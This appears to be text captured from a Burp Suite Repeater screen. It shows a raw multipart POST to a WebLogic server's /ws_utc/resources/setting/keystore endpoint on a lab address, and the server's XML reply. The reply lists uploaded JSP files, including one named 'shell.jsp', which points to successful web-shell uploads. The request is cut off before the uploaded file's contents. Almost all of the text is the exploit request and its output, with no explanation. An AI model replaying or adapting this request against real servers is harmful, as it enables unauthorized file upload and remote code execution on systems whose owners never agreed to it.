 Go
Cancel
<
>
Target: http://192.168.2.250:7001
?
Request
Raw
Params
Headers
Hex
POST /ws_utc/resources/setting/keystore?timestamp=1676511736821
HTTP/1.1
Host: 192.168.2.250:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3305095553420692051816460247
34
Content-Length: 2438
Origin: http://192.168.2.250:7001
Connection: close
Referer: http://192.168.2.250:7001/ws_utc/config.do
Cookie:
JSESSIONID=FT5X4chiaMF1CJHN5Tw3Ki1Cb8TLwWan_bm35KEgF33Hzy_yzaBK!
858742935
Upgrade-Insecure-Requests: 1
-----------------------------330509555342069205181646024734
Content-Disposition: form-data; name="ks_name"
test
-----------------------------330509555342069205181646024734
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------330509555342069205181646024734
Content-Disposition: form-data; name="ks_password_front"
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 16 Feb 2023 01:42:14 GMT
Content-Type: application/xml
Content-Length: 629
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1676454495562</id><keyStore>360sglab.jsp</k
eyStore></keyStoreItem><keyStoreItem><id>1676454507703</id><keyStore>360sglab.jsp</keySt
ore></keyStoreItem><keyStoreItem><id>1676462720913</id><name>123</name><keyStore>shell.j
sp</keyStore><password>123</password></keyStoreItem><keyStoreItem><id>1676511734021</id><
name>test</name><keyStore>20230210104327.jsp</keyStore><password></password></keyStoreIt
em></options></section></setting>